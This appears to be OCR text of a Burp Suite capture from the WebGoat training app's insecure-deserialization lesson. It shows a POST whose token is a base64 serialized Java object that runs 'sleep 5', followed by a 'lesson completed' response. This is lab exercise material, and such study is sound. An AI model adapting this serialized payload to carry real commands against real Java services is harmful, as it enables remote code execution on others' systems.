 Request
Pretty Raw Hex \n
1 POST /WebGoat/InsecureDeserialization/task HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 322
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=_bvP5b8Isgtgb3hTpliTHDO76JNAmqqILk5Rhx8Q
13 Connection: keep-alive
14
15 token=
rO0ABXNyADFvcmcuZHVtbXkuaW5zZWN1cmUuZnJhbWV3b3JrLlZ1bG5lcmFibGVUYXNrSG9sZGVyAA
AAAAAAAAICAANMABZyZXF1ZXN0ZWRFeGVjdXRpb25UaW1ldAAZTGphdmEvdGltZS9Mb2NhbERhdGVU
aW1lO0wACnRhc2tBY3Rpb250ABJMamF2YS9sYW5nL1N0cmluZztMAAh0YXNrTmFtZXEAfgACeHBzcg
ANamF2YS50aW1lLlNlcpVdhLobIkiyDAAAeHB3DgUAAAfoDAwJDzQNxMfAeHQAB3NsZWVwIDV0AAR0
ZXN0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 12 Dec 2024 08:16:12 GMT
5 Content-Length: 207
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"InsecureDeserializationTask",
12 "attemptWasMade":true
13 }